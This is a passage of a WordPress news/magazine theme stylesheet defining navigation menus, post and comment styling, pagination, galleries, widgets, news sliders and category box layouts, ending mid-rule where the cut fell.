.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
	visibility:hidden;
}

.main-navigation ul li ul {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	line-height: 2.667;
	list-style-type: none;
	margin: 0;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	padding: 0;
	position: absolute;
	top: 60px;
	-webkit-transition: all .50s ease;
	-moz-transition: all .50s ease;
	-ms-transition: all .50s ease;
	-o-transition: all .50s ease;
	transition: all .50s ease;
	visibility: hidden;
	width: 200px;
	z-index: 9999;
}

.main-navigation > ul > li:hover > ul,
.main-navigation > ul > li.focus > ul {
	display: block;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);	
  	visibility:visible;
  	top: 50px;
}

.is-sticky .main-navigation > ul > li:hover > ul {
	top: 60px;
}

.main-navigation ul li ul li {
	float: none;
	margin: 0;
	position: relative;
	text-align: left;
	width: 200px;
	z-index: 1;
}

.main-navigation ul li ul li:before {
    border-top: 1px solid #eee;
    content: "";
    height: 1px;
    left: 10px;
    position: absolute;
    top: 0;
    width: 90%;
}

.main-navigation ul li ul li:first-child:before {
    border-top: none;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	color: #747474;
	float: none;
	font-size: 13px;
	height: inherit;
	line-height: 1.538;
	padding: 12px 15px;
	text-transform: capitalize;
}

.is-sticky .main-navigation ul li ul li a {
	line-height: 1.538;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #0C4C8A;
}

.main-navigation ul li ul li ul {
	left: 190px;
	top: 10px;
}

.main-navigation ul li:last-child ul li ul {
	left: -200px;
}

.main-navigation ul ul li:hover ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul li.focus ul {
	top: 0;
	display: block;
	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);	
  	visibility:visible;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-style: normal;
	text-decoration: inherit;
	color: #222;
	padding-left: 6px;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
   content: "\f107";
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
   content: "\f105";
   position: absolute;
   right: 15px;
}

/* ----- Responsive Navigation ----- */
.top-menu-toggle,
.menu-toggle {
	display: none;
}

.line-bar, 
.line-bar:after, 
.line-bar:before {
	background-color: #333;
}


/* 18.0 Content
================================================== */
#content {
	padding: 40px 0 20px;
}

.blog #content {
	padding: 60px 0 0;
}

.elementor-template-full-width #content,
.elementor-page #content,
.siteorigin-panels.full-width-layout #content {
	padding: 0;
}

#main ul {
	list-style-type: disc;
}

#main ol {
	list-style-type: decimal;
}

#main ol ol {
	list-style: upper-alpha;
}

#main ol ol ol {
	list-style: lower-roman;
}

#main ol ol ol ol {
	list-style: lower-alpha;
}

#primary {
	float: left;
	width: 70%;
}

/* 19.0 Sidebars
================================================== */
#secondary {
	float: left;
	padding-left: 40px;
	width: 30%;
}

/* 20.0 Post
================================================== */
.sticky {
	background-color: #f4f4f4;
	padding: 20px;
	position: relative;
}

.entry-header {
	padding-bottom: 5px;
}

.post {
	margin-bottom: 50px;
}

.post-content {
 	background-color: #fff;
	position: relative;
}

.post-image-content {
	position: relative;
	z-index: 2;
}

.post-featured-image {
	margin-bottom: 15px;
	text-align: left;
}

.post-featured-image a {
	display: block;
}

/* ----- Entry Titles ----- */
.entry-title {
	font-size: 22px;
	margin-bottom: 15px;
}

.entry-title,
.entry-title a {
	color: #222;
}

.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #0C4C8A;
}

/* ----- Entry Meta ----- */
.entry-meta {
	overflow: hidden;
}

.entry-meta span:last-child {
	margin-right: 0;
}

.entry-meta span {
	color: #999;
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 10px;
}

.entry-meta,
.entry-meta a {
	color: #949494;
	font-family: "Lato",sans-serif;
	font-size: 12px;
	letter-spacing: 0.2px;
	line-height: 1.666;
}

.entry-meta a:hover {
	color: #0C4C8A;
}

.entry-meta .author {
	display: none;
}

.entry-meta .comments {
	color: #222;
}

/* ----- Tag-cat Links ----- */

.entry-content .entry-meta {
	float: right;
}

.tag-links a {
	padding: 0 5px 5px 0;
}

.tag-links:before {
	content: "\f02c";
}

.tag-links:before,
.entry-meta .entry-format a:before {
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	line-height: 18px;
	padding-right: 5px;
}

/* Entry-format */
.format-aside .entry-format a:before {
	content: "\f06e";
}

.format-image .entry-format a:before {
	content: "\f03e";
}

.format-gallery .entry-format a:before {
	content: "\f1ad";
}

.format-video .entry-format a:before {
	content: "\f03d";
}

.format-status .entry-format a:before {
	content: "\f130";
}

.format-quote .entry-format a:before {
	content: "\f10d";
}

.format-link .entry-format a:before {
	content: "\f0c1";
}

.format-chat .entry-format a:before {
	content: "\f086";
}

.format-audio .entry-format a:before {
	content: "\f028";
}

/* #Entry Content
================================================== */
.entry-content {
	display: block;
	margin: 0 0 20px;
}

.entry-content p:last-child {
	margin-bottom: 10px;
}

.entry-content dt,
.comment-content dt {
	font-weight: 700;
}

.entry-content dd,
.comment-content dd {
	margin-bottom: 20px;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

.entry-content ul,
.entry-content ol {
	margin: 0 0 30px 30px;
}

.entry-content li > ul, 
.entry-content li > ol {
	margin-bottom: 0;
}

.entry-content a {
	text-decoration: underline;
}

.wp-element-button,
.entry-content a:hover {
	text-decoration: none;
}

/* 21.0 Gallery
================================================== */
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	display: inline-block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  	box-sizing: border-box;
	margin: 0 4px 4px 0;
	width: 100%;
	vertical-align: top;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	text-align: left;
}

/* #Post-Image-Paging Navigation
================================================== */
.wp-pagenavi,
.default-wp-page {
	margin: 50px 0;
	clear: both;
}

.wp-pagenavi .pages {
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #747474;
	padding: 9px 15px;
}

.wp-pagenavi .current,
.wp-pagenavi a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #747474;
	display: block;
	float: left;
	border: 1px solid rgba(0, 0, 0, 0.15);
	padding: 4px 11px;
}

.wp-pagenavi .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	color: #747474;
	border: 1px solid rgba(0, 0, 0, 0.15);
	background-color: #f4f4f4;
}

.wp-pagenavi span.current {
	font-weight: 200;
}

/* ----- wp-pagenavi ----- */
.wp-pagenavi {
	text-align: center;
}

.wp-pagenavi .current,
.wp-pagenavi a {
	display: inline-block;
	float: none;
	margin-left: 4px;
}

/* ----- Default wp-page ----- */
#main ul.default-wp-page {
	margin-left: 0;
	list-style: none;
	padding-bottom: 0;
}

ul.default-wp-page li a {
	color: #848484;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	display: inline-block;
	padding: 2px 10px;
}

ul.default-wp-page li a:hover {
	background-color: #f4f4f4;
}

ul.default-wp-page li {
	padding: 0 0 20px;
}

ul.default-wp-page li.previous {
	float:left;	
}

ul.default-wp-page li.next {
	float:right;
}

/* ----- Default wp-page-navi ----- */
.navigation.pagination:after {
	clear: both;
	content: "";
	display: table;
	table-layout: fixed;
}

.navigation.pagination {
	clear: both;
	margin-bottom: 50px;
	text-align: center;
}

.navigation.pagination .nav-links {
	display: inline-block;
}

.page-numbers {
	background-color: #f4f4f4;
	border: 1px solid #fafafa;
	color: #747474;
	display: block;
	float: left;
	margin-right: 8px;
	outline: 1px solid #eee;
	padding: 4px 11px;
}

.page-numbers:last-child {
	margin-right: 0;
}

.page-numbers.current,
.page-numbers:hover {
	background-color: #e8e8e8;
}

.navigation.post-navigation {
	clear: both;
	margin-bottom: 50px;
}

.navigation.post-navigation .nav-links,
.image-navigation .nav-links {
	display: inline-block;
	width: 100%;
}

.navigation.post-navigation .nav-previous,
.image-navigation .nav-links .nav-previous {
	float: left;
}

.navigation.post-navigation .nav-next,
.image-navigation .nav-links .nav-next {
	float: right;
}

.navigation.post-navigation .post-title {
	color: #949494;
	display: block;
}

.image-navigation .nav-links a {
	color: #0C4C8A;
}

/* 22.0 Attachments
================================================== */
.image-attachment div.attachment {
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}

.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}

.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}

.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background-color: #fff;
}

.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}

/* ----- View attachment page ----- */
.attachment-jpeg .attachment {
	text-align: center;
}

/* 23.0 Comments
================================================== */
.comments-title {
	font-size: 30px;
	font-weight: 400;
	line-height: 1.267;
	padding-bottom: 15px;
}

#main .comments-area ul,
#main .comments-area ol {
	margin: 0 0 30px 30px;
}

#main .comments-area ul ul,
#main .comments-area ol ol {
	margin-bottom: 0;
}

.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}

.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}

.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}

.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #484848;
}

.comments-area article header a {
	text-decoration: none;
	color: #484848;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: 400;
	color: #fff;
	background-repeat: repeat-x;
	background: #0088d0;
	background: -webkit-linear-gradient(#009cee, #0088d0);
	background: -moz-linear-gradient(#009cee, #0088d0);
	background: -ms-linear-gradient(#009cee, #0088d0);
	background: -o-linear-gradient(#009cee, #0088d0);
	background: -webkit-gradient(#009cee, #0088d0);
	background: linear-gradient(#009cee, #0088d0);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}

a.comment-reply-link {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #747474;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

.commentlist .children {
	margin-left: 48px;
	margin-left: 3.428571429rem;
}

#comments .comment ol {
	list-style: none;
}

/* ----- Comment form ----- */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}

#respond h3#reply-title {
	font-size: 30px;
	font-weight: 400;
	line-height: 1.267;
	padding-bottom: 15px;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: 400;
	font-size: 12px;
	font-size: 0.857142857rem;
}

#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}

#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}

#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

#respond form label {
	display: block;
	line-height: 1.714285714;
}

#respond form input[type="text"],
#respond form textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}

#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #484848;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float: left;
	margin: -18px 0 0 -16px;
	margin: -1.285714286rem 0 0 -1.142857143rem;
}

/* 24.0 Pages
================================================== */
/* ----- Page Title ----- */
.page-header {
	padding: 0 0 20px;
	position: relative;
	overflow: hidden;
}

.elementor-template-full-width .page-header,
.elementor-page .page-header,
.siteorigin-panels.full-width-layout .page-header {
	display: none;
}

.blog .page-header,
.category .page-header {
	display: none;
}

.error-404 .page-header {
	background-color: #fddbdd;
	margin-top: 0;
	padding: 25px 20px 15px;
}

.error-404 .page-title {
	padding: 0;
}

.error-404 .page-content {
	padding: 20px 0;
}

.error-404 #colophon {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.page-title {
	color: #343434;
	font-size: 24px;
	line-height: 1.333;
}

/* ----- Contact Page ----- */
.wpcf7-select {
	background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 30px;
	padding: 10px;
	width: 40%;
	display: block;
}

.wpcf7 p {
	margin-bottom: 0;
}

input[type="file"]  {
	margin: 0 0 30px;
	display: block;
}

input[type="checkbox"] {
	margin: 0 0 30px;
}

/* 14.0 Layouts
================================================== */

.page-template-front-page-feature-template #content,
.page-template-latest-blog-template #content {
	padding: 0;
}

.blog.magbook-corporate #content {
	padding: 60px 0 0;
}

/*------ Boxed Layout ------*/
.boxed-layout #page {
	max-width: 1230px;
	margin: 30px auto;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 6px rgba(0, 0, 0, 0.15);
	box-shadow:         	0 1px 6px rgba(0, 0, 0, 0.15);
}

.boxed-layout-small #page {
	max-width: 1038px;
	margin: 30px auto;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 6px rgba(0, 0, 0, 0.15);
	box-shadow:         	0 1px 6px rgba(0, 0, 0, 0.15);
}

.boxed-layout-small .wrap {
	margin: 0 auto;
	max-width: 978px;
	padding: 0;
	position: relative;
}

.boxed-layout #page,
.boxed-layout-small #page {
	overflow: hidden;
}

/* ----- two-column-blog ----- */
.two-column-blog #primary .post {
	width: calc(50% - 15px);
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}

.two-column-blog #primary .post:nth-child(2n+1) {
	margin-right: 0;
	margin-left: 15px;
}

.two-column-blog #primary .post:nth-child(2n+2) {
	clear: both;
}

.two-column-blog .entry-header,
.two-column-blog .entry-content {
	padding-bottom: 0;
}

/* ----- small-image-blog ----- */
.small-image-blog .post {
	clear: both;
	float: left;
	margin-bottom: 30px;
	width: 100%;
}

.small-image-blog .entry-title {
	text-align: left;
}

.small-image-blog #primary .post-featured-image {
	display: inline-block;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	overflow: hidden;
	width: 40%;
}

.small-image-blog .post-image-content .posted-on {
	max-width: 72px;
	padding: 5px;
}

.small-image-blog .post-image-content .entry-meta .posted-on a {
	font-size: 12px;
	line-height: 18px;
}

.search-results.small-image-blog #primary .page,
.search-results.two-column-blog #primary .page {
	display: block;
	float: left;
	margin-bottom: 60px;
}

/* 25.0 Widgets
================================================== */
.widget {
	margin-bottom: 30px;
}

.widget ul li a {
	color: #343434;
}

.widget ul li a:hover,
.widget ul li a:focus {
	color: #0C4C8A;
}

.widget-title {
	font-family: "Open Sans", sans-serif;
	font-size: 18px;
	line-height: 1.388;
	font-weight: 400;
}

.widget-title,
.widget-title a {
	color:#484848;
}

.widget-title a:hover {
	color: #0C4C8A;
}

#secondary .widget-title {
	border-top: 2px solid #0C4C8A;
	color: #0C4C8A;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.714;
	margin-bottom: 30px;
	padding: 7px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 1px solid #ddd;
}

/* Search Widget
================================================== */
input.search-field {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #747474;
	float: left;
	font-size: 14px;
	height: 40px;
	line-height: 1.571;
	margin: 0;
	outline: medium none;
	padding: 6px 8px;
	width: 80%; /* fallback if needed */
	width: calc(100% - 50px);
}

.search-submit {
	background-color: #0C4C8A;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	font-size: 18px;
	height: 40px;
	margin-left: -1px;
	outline: medium none;
	right: 0;
	width: 50px;
	-webkit-transition: all 300ms ease-out 0s;
	-moz-transition: all 300ms ease-out 0s;
	-o-transition: all 300ms ease-out 0s;
	-ms-transition: all 300ms ease-out 0s;
	transition: all 300ms ease-out 0s;
}

.search-submit:hover {
	background-color: #585858;
	border: 1px solid #585858;
}

/* Breaking News Box
================================================== */
.breaking-news-box {
	padding: 15px 0 10px;
	background-color: #f4f4f4;
}

.breaking-news-wrap {
	display: inline-block;
	width: 100%;
}

.breaking-news-header {
	background-color: #0C4C8A; 
	float: left;
}

.news-header-title:after {
	content: '';
	position: absolute;
	width: 18px;
	height: 18px;
	background-color: #0C4C8A;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 4px;
	right: -9px;
	z-index: -1;
}

.news-header-title {
	color: #fff;
	margin: 0;
	font-size: 12px;
	line-height: 26px;
	position: relative;
	padding: 0px 10px 0px;
	text-transform: uppercase;
	z-index: 1;
}

.breaking-news-title {
	font-size: 14px;
	line-height: 1.25;
	margin: 0;
}

.breaking-news-slider {
	float: left;
	width: 80%;
	margin: 0 auto;
	padding: 5px 25px;
}

.breaking-news-slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

html[xmlns] .breaking-news-slider .slides {
  display: block;
}

* html .breaking-news-slider .slides {
  height: 1%;
}

.breaking-news-slider .flex-direction-nav {
	float: right;
	position: absolute;
	right: 2px;
	width: 54px;
	top: 3px;
}

.breaking-news-slider .flex-direction-nav li a {
	color: #747474;
	border: 1px solid #ddd;
}

.breaking-news-slider .flex-direction-nav li a:hover {
	color: #fff;
	background-color: #0C4C8A;
	border-color: #0C4C8A;
}

.breaking-news-slider .flex-direction-nav .flex-nav-prev {
	float: left;
}

.breaking-news-slider .flex-direction-nav .flex-nav-next {
	float: right;
}

.breaking-news-slider .flex-nav-prev a.flex-prev:before {
	content: '\f104';
	font-size: 18px;
}

.breaking-news-slider .flex-nav-next a.flex-next:before {
	content: '\f105';
	font-size: 18px;

}
.breaking-news-slider .flex-nav-prev a.flex-prev,
.breaking-news-slider .flex-nav-next a.flex-next {
	color: #ccc;
	display: block;
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 0;
	height: 25px;
	line-height: 24px;
	text-align: center;
	width: 25px;
}

.breaking-news-slider .flex-pauseplay {
	position: absolute;
	right: 60px;
	top: 3px;
}

.breaking-news-slider .flex-pauseplay .flex-pause:before {
	content: '\f04c';
	font-size: 11px;
	line-height: 24px;
}

.breaking-news-slider .flex-pauseplay .flex-play:before {
	content: '\f04b';
	font-size: 9px;
	line-height: 23px;
}

.breaking-news-slider .flex-pauseplay a.flex-pause,
.breaking-news-slider .flex-pauseplay a.flex-play {
	font-size: 0;
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	color: #ccc;
	display: inline-block;
	border: 1px solid #ddd;
	text-align: center;
	height: 25px;
	width: 25px;
}

.breaking-news-slider .flex-pauseplay a:hover {
	color: #fff;
	background-color: #0C4C8A;
	border-color: #0C4C8A;
}

/* Feature News Box
================================================== */
.feature-news-box {
	background-color: #fafafa;
	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	padding: 25px 0 15px;
	margin-bottom: 50px;
}

.sld-plus .feature-news-box {
	margin-top: -40px;
}

.feature-news-header {
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 30px;
	display: inline-block;
}

.feature-news-title {
	font-size: 20px;
	line-height: 1.35;
	display: inline-block;
	border-bottom: 1px solid #0C4C8A;
	padding-bottom: 10px;
	margin-bottom: -1px;
}

.feature-news-box .post {
	margin-bottom: 0;
}

.feature-news-box .post-featured-image {
	position: relative;
	margin-bottom: 15px;
}

.feature-news-box .post-featured-image .entry-meta {
	background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.5) 0px, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	max-width: 100%;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 15px 0 5px 15px;
}

.feature-news-box .post-featured-image .cats-links a {
	color: #fff;
	display: inline-block;
}

.feature-news-box .entry-header .entry-title {
	font-size: 18px;
	line-height: 1.388;
	margin-bottom: 8px;
}

/* Feature News Slider */

.feature-news-slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

html[xmlns] .feature-news-slider .slides {
  display: block;
}

* html .feature-news-slider .slides {
  height: 1%;
}

.feature-news-slider .flex-direction-nav {
	float: right;
	position: absolute;
	right: 2px;
	width: 54px;
	top: 3px;
}

.feature-news-slider .flex-direction-nav li a {
	color: #747474;
	border: 1px solid #ddd;
}

.feature-news-slider .flex-direction-nav li a:hover {
	color: #fff;
	background-color: #0C4C8A;
	border-color: #0C4C8A;
}

.feature-news-slider .flex-direction-nav .flex-nav-prev {
	float: left;
}

.feature-news-slider .flex-direction-nav .flex-nav-next {
	float: right;
}

.feature-news-slider .flex-nav-prev a.flex-prev:before {
	content: '\f104';
	font-size: 18px;
}

.feature-news-slider .flex-nav-next a.flex-next:before {
	content: '\f105';
	font-size: 18px;

}
.feature-news-slider .flex-nav-prev a.flex-prev,
.feature-news-slider .flex-nav-next a.flex-next {
	color: rgba(0, 0, 0, 0.15);
	display: block;
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 0;
	height: 25px;
	line-height: 22px;
	text-align: center;
	width: 25px;
}

/* Widget Category Box
================================================== */

.widget-cat-box {
	margin-bottom: 20px;
}

.cat-box-secondary .post,
.cat-box-primary .post {
	margin-bottom: 0;
}

/* Front Page widget Title */
.widget-cat-box .widget-title,
.widget-cat-box-2 .widget-title {
	color: #0C4C8A;
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
	display: inline-block;
	width: 100%;
}

.widget-title span {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.388;
	margin-bottom: 0;
	border-bottom: 1px solid #0C4C8A;
	float: left;
	display: inline-block;
	padding-bottom: 10px;
	margin-bottom: -1px;
}

.side-widget-tray .widget-title {
	font-weight: 600;
}

#secondary .widget-title span,
#colophon .widget-title span,
.side-widget-tray .widget-title span {
	border: none;
	font-size: inherit;
	font-weight: inherit;
	float: inherit;
	line-height: inherit;
	padding: 0;
	margin: 0;
}

#colophon .entry-title,
#colophon .entry-title a {
	color: #949494;
}

#secondary .widget-cat-box .entry-meta,
#secondary .widget-cat-box .entry-meta a,
#colophon .widget-cat-box .entry-meta,
#colophon .widget-cat-box .entry-meta a
.side-widget-tray .widget-cat-box .entry-meta,
.side-widget-tray .widget-cat-box .entry-meta a {
	font-size: 11px;
}

#secondary .widget-title .more-btn,
#colophon .widget-title .more-btn,
.side-widget-tray .widget-title .more-btn {
	display: none;
}

/* Box Layout 1 */
.box-layout-1 .cat-box-wrap {
	margin: 0 -15px;
}

.box-layout-1 .cat-box-primary {
	width: 50%;
	float: left;
	padding: 0 15px;
}

.box-layout-1 .cat-box-primary .post-featured-image {
	margin-bottom: 20px;
}

.box-layout-1 .cat-box-primary .entry-title {
	font-size: 20px;
	line-height: 1.35;
}

.box-layout-1 .cat-box-secondary {
	width: 50%;
	float: left;
	padding: 0 15px;
}

.box-layout-1 .cat-box-secondary .post {
	float: left;
	margin-bottom: 20px;
	padding-bottom: 12px;
	border-bottom: 1px solid #eee;
	width: 100%;
}

.box-layout-1 .cat-box-secondary:last-child .post {
	border-bottom: none;
}

.box-layout-1 .cat-box-secondary .cat-box-image {
	float: left;
	width: calc(30% - 10px);
	margin-right: 10px;
}

.box-layout-1 .cat-box-secondary .post-featured-image {
	margin-bottom: 0;
}

.box-layout-1 .cat-box-secondary .has-post-thumbnail .cat-box-text {
	width: calc(70% - 10px);
	margin-left: 10px;
	float: right;
}

.box-layout-1 .cat-box-secondary .cat-box-text .entry-header,
.box-layout-1 .cat-box-primary .cat-box-text .entry-header {
	padding: 0;
}

.box-layout-1 .cat-box-secondary .cat-box-text .entry-title {
	font-size: 16px;
	line-height: 1.437;
	margin-bottom: 10px;
}

.box-layout-1 .cat-box-secondary .cat-box-text .entry-content {
	display: none;
}

.box-layout-1 .cat-box-primary .cat-box-text .cats-links {
	display: block;
}

.box-layout-1 .cat-box-secondary .cat-box-text .cats-links {
	display: none;
}

/* Box Layout 2 */

.box-layout-2 .cat-box-primary {
	width: calc(50% - 15px);
	float: left;
	margin-bottom: 20px;
	padding-left: 15px;
}

.box-layout-2 .cat-box-primary:nth-child(2) {
	float: right;
	padding-left: 0;
	padding-right: 15px;
}

.box-layout-2 .cat-box-secondary:nth-child(3n) {
	clear: both;
}

.box-layout-2 .cat-box-primary .post {
	margin-bottom: 0;
}

.box-layout-2 .cat-box-primary .post-featured-image,
.box-layout-2 .cat-box-secondary .post-featured-image {
	margin-bottom: 20px;
}

.box-layout-2 .cat-box-secondary .cat-box-text .entry-header, 
.box-layout-2 .cat-box-primary .cat-box-text .entry-header {
	padding: 0;
}

.box-layout-2 .cat-box-wrap {
	margin: 0 -15px;
}

.box-layout-2 .cat-box-secondary {
	padding: 0 15px;
	width: 33.33%;
	float: left;
	margin-bottom: 15px;
}

.box-layout-2 .cat-box-primary .entry-title {
	font-size: 18px;
	line-height: 1.388;
}

.box-layout-2 .cat-box-secondary .entry-title {
	font-size: 16px;
	line-height: 1.437;
	margin-bottom: 10px;
}

.box-layout-2 .cat-box-secondary .cats-links,
.box-layout-2 .cat-box-secondary .entry-content {
	display: none;
}

/* Widget on Sidebar and Footer */
#secondary .box-layout-2 .cat-box-primary,
#secondary .box-layout-2 .cat-box-secondary,
#colophon .box-layout-2 .cat-box-primary,
